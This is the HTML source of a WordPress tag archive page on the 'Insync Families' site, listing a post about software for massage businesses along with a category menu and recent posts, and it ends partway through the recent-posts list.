

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insyncfamilies.com/tag/software/
body_size: 32873
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://insyncfamilies.com/xmlrpc.php" />
        <title>software &#8211; Insync Families</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; Feed" href="https://insyncfamilies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; Comments Feed" href="https://insyncfamilies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Insync Families &raquo; software Tag Feed" href="https://insyncfamilies.com/tag/software/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/insyncfamilies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://insyncfamilies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://insyncfamilies.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://insyncfamilies.com/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://insyncfamilies.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://insyncfamilies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://insyncfamilies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://insyncfamilies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insyncfamilies.com/wp-json/wp/v2/tags/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insyncfamilies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="envo-magazine-header-css">
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<meta name="google-site-verification" content="p_hVYWcM0vEQb3WLt-LgjSEt_H2SeZcjDh-Qvuf8fOs" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-34LSBV85QD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-34LSBV85QD');
</script><link rel="icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" sizes="32x32" />
<link rel="icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" />
<meta name="msapplication-TileImage" content="https://insyncfamilies.com/wp-content/uploads/2024/08/insync-families-favicon-color-1.png" />
		<style type="text/css" id="wp-custom-css">
			#comments{
	display: none !important;
}
.footer-credits {
	text-align:center;
	color:#fff;
}
img.lazy {
	opacity:1 !important;
}		</style>
		    </head>
    <body id="blog" class="archive tag tag-software tag-775 wp-custom-logo wp-theme-envo-magazine">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>        <div class="site-header container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-4" >
                <div class="site-branding-logo">
                    <a href="https://insyncfamilies.com/" class="custom-logo-link" rel="home"><img width="300" height="91" src="https://insyncfamilies.com/wp-content/uploads/2024/08/Group-4.png" class="custom-logo" alt="insyncfamilies logo" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="https://insyncfamilies.com/" rel="home">Insync Families</a></p>
                    
                                            <p class="site-description">
                            Networking Community for Family                        </p>
                                    </div><!-- .site-branding-text -->
            </div>
                            <div class="site-heading-sidebar col-md-8" >
                    <div id="content-header-section" class="text-right">
                        <div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>	
                    </div>
                </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="https://insyncfamilies.com/" title="Insync Families">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a title="Contact Us" href="https://insyncfamilies.com/contact-us/">Contact Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3136"><a title="Home" href="https://insyncfamilies.com/">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="About Us" href="https://insyncfamilies.com/about-us/">About Us</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-936"><a title="Submit Guest Post" href="https://insyncfamilies.com/submit-guest-post/">Submit Guest Post</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36"><a title="Privacy Policy" href="https://insyncfamilies.com/privacy-policy/">Privacy Policy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a title="Profile" href="#llrmprofile#">Profile</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://insyncfamilies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>
 

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<div class="row">

	<div class="col-md-8">
					<header class="archive-page-header text-center">
				<h1 class="page-title">Tag: <span>software</span></h1>			</header><!-- .page-header -->
				<article>
	<div class="post-2403 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-software tag-software-for-massage-business">                    
		<div class="news-item row">
						<div class="news-thumb col-md-6">
				<a href="https://insyncfamilies.com/how-the-software-help-to-flourish-the-massage-business-in-the-market/" title="How the Software Help to Flourish the Massage Business in the Market">
					<img src="https://insyncfamilies.com/wp-content/uploads/2020/12/wellyx.jpg" title="How the Software Help to Flourish the Massage Business in the Market" alt="How the Software Help to Flourish the Massage Business in the Market" />
				</a>
			</div><!-- .news-thumb -->
					<div class="news-text-wrap col-md-6">
					<span class="posted-date">
		December 23, 2020	</span>
	<span class="comments-meta">
						<a href="https://insyncfamilies.com/how-the-software-help-to-flourish-the-massage-business-in-the-market/#comments" rel="nofollow" title="Comment on How the Software Help to Flourish the Massage Business in the Market">
					0				</a>
					<i class="fa fa-comments-o"></i>
	</span>
					<h2 class="entry-title"><a href="https://insyncfamilies.com/how-the-software-help-to-flourish-the-massage-business-in-the-market/" rel="bookmark">How the Software Help to Flourish the Massage Business in the Market</a></h2>						<span class="author-meta">
			<span class="author-meta-by">By</span>
			<a href="https://insyncfamilies.com/author/amanv1067/">
				amanv1067			</a>
		</span>
	
				<div class="post-excerpt">
					<p>To run your own business of spa, massage, or salon required software. There is a different kind of software has&hellip;</p>
				</div><!-- .post-excerpt -->

			</div><!-- .news-text-wrap -->

		</div><!-- .news-item -->
	</div>
</article>

	</div>

		<aside id="sidebar" class="col-md-4">
		<div id="categories-13" class="widget widget_categories"><div class="widget-title"><h3>Categories</h3></div><form action="https://insyncfamilies.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="10">Adoption</option>
	<option class="level-0" value="876">articles</option>
	<option class="level-0" value="855">Arts</option>
	<option class="level-0" value="796">Automotive</option>
	<option class="level-0" value="719">Bachelor Degree Jobs</option>
	<option class="level-0" value="873">Bookkeeping</option>
	<option class="level-0" value="3">Business</option>
	<option class="level-0" value="16">Buy/Sale</option>
	<option class="level-0" value="47">Celebration</option>
	<option class="level-0" value="849">Child care</option>
	<option class="level-0" value="874">Consulting services in the UAE</option>
	<option class="level-0" value="13">Cooking</option>
	<option class="level-0" value="850">Dental</option>
	<option class="level-0" value="8">Education</option>
	<option class="level-0" value="793">Entertainment</option>
	<option class="level-0" value="846">Family</option>
	<option class="level-0" value="720">Finance Jobs</option>
	<option class="level-0" value="12">Food</option>
	<option class="level-0" value="872">Forex News</option>
	<option class="level-0" value="580">Furniture Ideas</option>
	<option class="level-0" value="852">Game</option>
	<option class="level-0" value="49">Gifts</option>
	<option class="level-0" value="713">Health</option>
	<option class="level-0" value="722">Highest Paying Jobs</option>
	<option class="level-0" value="75">Home Accessories</option>
	<option class="level-0" value="4">Home Design</option>
	<option class="level-0" value="845">Home improvement</option>
	<option class="level-0" value="197">Jobs</option>
	<option class="level-0" value="724">Jobs in America</option>
	<option class="level-0" value="725">Jobs in Canada</option>
	<option class="level-0" value="726">Jobs in India</option>
	<option class="level-0" value="7">Kid&#8217;s Health</option>
	<option class="level-0" value="848">kids</option>
	<option class="level-0" value="14">Kids Game</option>
	<option class="level-0" value="853">kitchen</option>
	<option class="level-0" value="877">Kraken</option>
	<option class="level-0" value="856">legal</option>
	<option class="level-0" value="714">Lifestyle</option>
	<option class="level-0" value="727">Marketing Jobs</option>
	<option class="level-0" value="9">Marriage</option>
	<option class="level-0" value="847">medical</option>
	<option class="level-0" value="728">Medical Job</option>
	<option class="level-0" value="5">Men&#8217;s Health</option>
	<option class="level-0" value="792">Misc</option>
	<option class="level-0" value="712">Music</option>
	<option class="level-0" value="729">Online Jobs</option>
	<option class="level-0" value="1">Others</option>
	<option class="level-0" value="2">Parenting</option>
	<option class="level-0" value="731">Part-Time Jobs</option>
	<option class="level-0" value="869">Pest</option>
	<option class="level-0" value="732">Psychology Jobs</option>
	<option class="level-0" value="535">Relationship</option>
	<option class="level-0" value="733">Sales Jobs</option>
	<option class="level-0" value="857">Social Security</option>
	<option class="level-0" value="734">Social Work Jobs</option>
	<option class="level-0" value="46">Special Day</option>
	<option class="level-0" value="798">Technology</option>
	<option class="level-0" value="735">Teenage Jobs</option>
	<option class="level-0" value="797">Tips</option>
	<option class="level-0" value="534">Tour</option>
	<option class="level-0" value="851">Travel</option>
	<option class="level-0" value="870">Uncategorized</option>
	<option class="level-0" value="48">Valentine&#8217;s Day</option>
	<option class="level-0" value="6">Women&#8217;s Health</option>
	<option class="level-0" value="35">Workplace Relationships</option>
	<option class="level-0" value="875">Финтех</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="search-6" class="widget widget_search"><div class="widget-title"><h3>Search</h3></div><form role="search" method="get" id="searchform" class="searchform" action="https://insyncfamilies.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title"><h3>Recent Posts</h3></div>
	<ul>
		<li><a href="https://insyncfamilies.com/the-ultimate-guide-to-french-roulette-low-house-edge-uk-certified/"><span class="rpwwt-post-title">The Ultimate Guide to French Roulette Low House Edge UK Certified</span></a></li>
		<li><a href="https://insyncfamilies.com/roulette-low-stakes-uk-risk-free-an-expert-review/"><span class="rpwwt-post-title">Roulette Low Stakes UK Risk-Free: An Expert Review</span></a></li>
